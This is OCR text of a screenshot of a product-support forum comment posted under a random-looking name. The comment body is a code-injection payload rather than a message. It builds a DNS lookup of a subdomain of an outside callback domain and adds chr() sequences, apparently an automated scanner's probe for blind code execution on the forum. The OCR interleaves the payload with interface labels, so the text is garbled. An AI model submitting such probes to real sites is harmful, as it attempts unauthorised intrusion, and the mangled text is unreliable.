
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
‘.gethostbyname(lc(‘hityl’.’rbvepgxc14dfc.b
Upvote
xss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(103).
chr(75).chr(102).chr(73).’
0
Tagged:
17
Product Support